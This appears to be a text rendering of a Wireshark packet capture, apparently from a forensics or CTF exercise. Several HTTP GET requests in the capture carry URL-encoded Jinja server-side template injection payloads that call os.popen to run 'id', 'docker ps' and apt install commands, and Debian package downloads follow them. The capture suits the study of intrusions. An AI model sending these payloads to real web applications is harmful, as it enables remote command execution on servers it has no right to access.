 netmon.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
ength Info
902 HTTP/1.0 404 NOT FOUND (text/html)
553 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('docker%20ps').read()%20%7D%7D H
348 HTTP/1.0 404 NOT FOUND (text/html)
554 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('apt%20update').read()%20%7D%7D
242 GET /debian-security/dists/buster/updates/InRelease HTTP/1.1
220 GET /debian/dists/buster/InRelease HTTP/1.1
293 HTTP/1.1 200 OK
7448 HTTP/1.1 200 OK
228 GET /debian/dists/buster-updates/InRelease HTTP/1.1
0582 HTTP/1.1 200 OK
330 GET /debian-security/dists/buster/updates/main/binary-amd64/by-hash/SHA256/1a34785e3d2b9b728cab4c183efaf39821bfbb72e6fe689820
2386 HTTP/1.1 200 OK
308 GET /debian/dists/buster/main/binary-amd64/by-hash/SHA256/621d5053cc12eafc688e2c6f1ace9e421ad848c571a76d6bf3528183eec186f1 HT
316 GET /debian/dists/buster-updates/main/binary-amd64/by-hash/SHA256/fb52db9beedcc50ad00b16a277844bd4d5e64a3d33e8c71b5c7e5663f1c
2831 HTTP/1.1 200 OK
1001 HTTP/1.0 404 NOT FOUND (text/html)
575 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('apt%20install%20-y%20docker.io%
230 GET /debian-security/pool/updates/main/n/nss/libnss3_3.42.1-1%2bdeb10u4_amd64.deb HTTP/1.1
213 GET /debian/pool/main/s/systemd/libsystemd0_241-7%7edeb10u8_amd64.deb HTTP/1.1
8561 HTTP/1.1 200 OK (application/x-debian-package)
1490 GET /debian/pool/main/a/apparmor/libapparmor1_2.13.2-10_amd64.deb HTTP/1.1 GET /debian/pool/main/libc/libcap2/libcap2_2.25-2_
1687 HTTP/1.1 200 OK (application/x-debian-package)
8303 HTTP/1.1 200 OK (application/x-debian-package)
3281 HTTP/1.1 200 OK (application/x-debian-package)
209 GET /debian/pool/main/s/systemd/systemd_241-7%7edeb10u8_amd64.deb HTTP/1.1
0007 HTTP/1.1 200 OK (application/x-debian-package)
2410 HTTP/1.1 200 OK (application/x-debian-package)
3266 HTTP/1.1 200 OK (application/x-debian-package)HTTP/1.1 200 OK (application/x-debian-package)HTTP/1.1 200 OK
4466 HTTP/1.1 200 OK (application/x-debian-package) [TCP segment of a reassembled PDU]
6466 HTTP/1.1 200 OK (application/x-debian-package) [TCP segment of a reassembled PDU]
5453 HTTP/1.1 200 OK (application/x-debian-package) [TCP segment of a reassembled PDU]
793 GET /debian/pool/main/s/systemd/systemd-sysv_241-7%7edeb10u8_amd64.deb HTTP/1.1 GET /debian/pool/main/p/perl/perl-modules-5.2
0866 HTTP/1.1 200 OK (application/x-debian-package) [TCP segment of a reassembled PDU]
Transmission Control Protocol, Src Port: 12330, Dst Port: 80, Seq: 1, Ack: 1, Len: 484
Hypertext Transfer Protocol
GET /test%7B%7B%20(request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('id')%20%7D%7D HTTP/1.1\r\n
Host: 192.168.1.251\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36\
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
0030 20 03 04 54 00 00 47 45 54 20 2f 74 65 73 74 25 ··T··GE T /test%
0040 37 42 25 37 42 25 32 30 28 72 65 71 75 65 73 74 7B%7B%20 (request
0050 2e 61 70 70 6c 69 63 61 74 69 6f 6e 2e 5f 5f 67 .applica tion.__g
0060 6c 6f 62 61 6c 73 5f 5f 2e 5f 5f 62 75 69 6c 74 lobals__ .__built
0070 69 6e 73 5f 5f 2e 5f 5f 69 6d 70 6f 72 74 5f 5f ins__.__ import__
0080 28 27 6f 73 27 29 25 35 42 27 70 6f 70 65 6e 27 ('os')%5 B'popen'
Text item (text), 119 bytes Packets: 25325 · Displayed: 1479 (5.8%) Profile: Default